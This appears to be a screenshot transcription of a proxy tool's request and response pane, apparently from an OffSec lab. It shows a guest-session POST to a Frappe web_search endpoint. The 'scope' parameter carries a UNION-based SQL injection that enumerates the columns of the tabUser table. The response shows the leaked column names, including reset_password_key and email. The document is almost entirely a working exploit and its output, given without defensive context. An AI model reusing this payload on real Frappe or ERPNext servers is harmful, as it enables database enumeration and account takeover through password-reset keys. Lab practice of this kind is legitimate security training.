 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.160.123:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Frappe-CSRF-Token: None
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 170
11 Origin: http://192.168.160.123:8000
12 Connection: keep-alive
13 Referer: http://192.168.160.123:8000/
14 Cookie: user_image=; full_name=Guest; sid=Guest; user_id=Guest; system_user=yes
15
16 cmd=frappe.utils.global_search.web_search&text=offsec&scope=
offsec_scope"+UNION+ALL+SELECT+1,2,3,4,COLUMN_NAME+FROM+information_schema.columns+WHERE+TABLE_NAME="t
abUser"#
Response
Pretty Raw Hex Render
"content":"3"
},
{
"route":"_user_tags",
"relevance":0,
"doctype":"1",
"title":"4",
"name":"2",
"content":"3"
},
{
"route":"birth_date",
"relevance":0,
"doctype":"1",
"title":"4",
"name":"2",
"content":"3"
},
{
"route":"reset_password_key",
"relevance":0,
"doctype":"1",
"title":"4",
"name":"2",
"content":"3"
},
{
"route":"email",
"relevance":0,
"doctype":"1",
"title":"4",
"name":"2",
"content":"3"
},